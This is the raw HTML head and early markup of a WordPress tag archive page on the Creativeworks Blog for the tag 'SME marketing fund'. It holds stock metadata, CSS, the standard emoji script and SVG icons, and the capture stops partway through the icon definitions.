

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E5%B8%82%E5%A0%B4%E6%8E%A8%E5%BB%A3%E5%9F%BA%E9%87%91/
body_size: 23675
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>中小企業市場推廣基金 Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/中小企業市場推廣基金/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="中小企業市場推廣基金 Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/中小企業市場推廣基金/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/","url":"https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/","name":"中小企業市場推廣基金 Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"primaryImageOfPage":{"@id":"https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/#primaryimage"},"image":{"@id":"https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/#primaryimage"},"thumbnailUrl":"https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/Google-Partner.png","breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/#primaryimage","url":"https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/Google-Partner.png","contentUrl":"https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/Google-Partner.png","width":634,"height":238,"caption":"Google Partner Creativeworks"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"中小企業市場推廣基金"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈中小企業市場推廣基金〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/feed/> <script type="bf96ed93e290e19e64de1387-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf96ed93e290e19e64de1387-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="bf96ed93e290e19e64de1387-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"93ded1dea8"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/1074><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="bf96ed93e290e19e64de1387-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-1074">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
